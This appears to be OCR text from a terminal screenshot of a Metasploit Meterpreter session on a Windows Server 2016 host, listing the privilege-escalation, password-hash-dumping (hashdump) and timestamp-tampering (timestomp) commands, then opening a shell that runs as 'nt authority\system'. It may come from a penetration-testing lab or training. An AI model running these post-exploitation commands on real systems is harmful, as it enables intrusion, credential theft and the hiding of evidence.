 Terminal Shell Edit View Window Help
100% Tue Sep 15 14:47
karl_schlauch — kali@kali: ~ — ssh kali@10.17.4.40 — 127×37
Karl Schlauch
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > shell
Process 5164 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>powershell
powershell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
nt authority\system
PS C:\Windows\system32>